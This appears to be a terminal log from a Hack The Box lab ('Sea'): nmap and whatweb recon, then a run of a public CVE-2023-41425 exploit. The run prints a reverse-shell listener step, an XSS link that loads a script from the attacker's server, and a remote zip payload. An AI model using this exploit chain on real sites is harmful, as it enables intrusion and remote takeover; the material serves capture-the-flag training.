 |_http-title: Sea - Home
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org
/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.62 seconds
❯ whatweb 10.10.11.28
http://10.10.11.28 [200 OK] Apache[2.4.41], Bootstrap[3.3.7], Cookies[PHPSESSID], Co
untry[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.
10.11.28], JQuery[1.12.4], Script, Title[Sea - Home], X-UA-Compatible[IE=edge]
❯ curl http://sea.htb/themes/bike/summary
Animated bike theme, providing more interaction to your visitors.
❯ cd ..
❯ cd exploits
❯ ls
reports prueba2.md prueba4.md prueba6.md shell.php
prueba.md prueba3.md prueba5.md shell.md.php
❯ pwd
/home/zzero/alerts/exploits
❯ cd ..
❯ cd ..
❯ cd sea/exploits/
❯ ls
CVE-2023-41425
❯ cd CVE-2023-41425
❯ ls
img exploit.py main.zip README.md JS xss.js
❯ python3 exploit.py -u http://sea.htb/loginURL -i 10.10.14.181 -p 8080 -r http://10
.10.14.181:9000/main.zip
================================================================
# Autor : Insomnia (Jacob S.)
# IG : insomnia.py
# X : @insomniadev_
# Github : https://github.com/insomnia-jacob
================================================================
[+]The zip file will be downloaded from the host: http://10.10.14.181:9000/main.z
ip
[+] File created: xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
nc -nvlp 8080
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.1
4.181:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...